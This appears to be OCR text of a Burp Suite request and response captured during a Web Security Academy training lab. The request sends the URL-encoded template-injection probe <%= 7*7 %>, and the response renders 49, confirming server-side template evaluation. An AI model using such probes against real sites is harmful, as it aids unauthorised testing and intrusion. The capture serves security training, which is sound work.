 Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 GET /?message=<%25%3d%207*7%20%25> HTTP/1.1
2 Host: ac241fe01e1f921bc055bdab006700a8.web-security-academy.net
3 Connection: close
4 sec-ch-ua: " Not A;Brand";v="99", "Chromium";v="100", "Microsoft Edge";v="100"
5 sec-ch-ua-mobile: ?0
6 sec-ch-ua-platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/100.0.4896.127 Safari/537.36 Edg/100.0.1185.50
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/
signed-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://ac241fe01e1f921bc055bdab006700a8.web-security-academy.net/product?productId=2
15 Accept-Encoding: gzip, deflate
16 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6,ja;q=0.5,zh-TW;q=0.4
17 Cookie: session=l9V95eXYK4Mu1Po4bHFrzZfTF6b6oiTD
18
19
Response
Raw Headers Hex
Pretty Raw Render \n Actions
41 <section class="maincontainer">
42 <div class="container">
43 <header class="navigation-header">
44 <section class="top-links">
45 <a href=/>Home</a>
<p>
|
</p>
46 </section>
47 </header>
48 <header class="notification-header">
49 </header>
50 <section class="ecoms-pageheader">
51 <img src="/resources/images/shop.svg">
52 </section>
53 <div>
49
54 </div>
55 <section class="container-list-tiles">
56 <div>
57 <img src="/image/productcatalog/products/6.jpg">
58 <h3>
Com-Tool
</h3>
59 <img src="/resources/images/rating2.png">
60 $96.16
61 <a class="button" href="/product?productId=1">View details</a>
62 </div>